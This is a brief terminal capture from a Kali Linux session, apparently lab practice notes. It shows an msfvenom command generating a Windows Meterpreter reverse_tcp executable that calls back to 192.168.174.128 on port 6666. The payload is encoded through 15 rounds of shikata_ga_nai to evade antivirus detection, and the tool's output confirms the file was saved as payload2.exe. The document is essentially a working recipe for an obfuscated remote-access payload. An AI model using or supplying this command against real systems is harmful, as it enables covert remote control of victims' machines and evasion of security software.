 (kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.174.128 LPORT=6666 -e x86/shikata_ga_nai -b "\x00" -i 15
-f exe -o /mnt/hgfs/Share/payload2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai chosen with final size 759
Payload size: 759 bytes
Final size of exe file: 73802 bytes
Saved as: /mnt/hgfs/Share/payload2.exe